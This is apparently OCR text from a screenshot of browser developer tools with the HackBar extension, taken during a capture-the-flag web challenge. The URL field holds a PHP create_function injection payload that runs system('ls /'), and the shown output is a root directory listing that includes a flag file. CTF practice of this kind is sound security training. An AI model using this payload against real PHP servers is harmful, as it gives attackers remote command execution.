 bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie
Encryption Encoding SQL XSS Other
Load URL
http://node5.anna.nssctf.cn:28904/55_5_55.php?a=\create_function&b=}system('ls /');//
Split URL
Execute
Post data Referer User Agent Cookies Clear All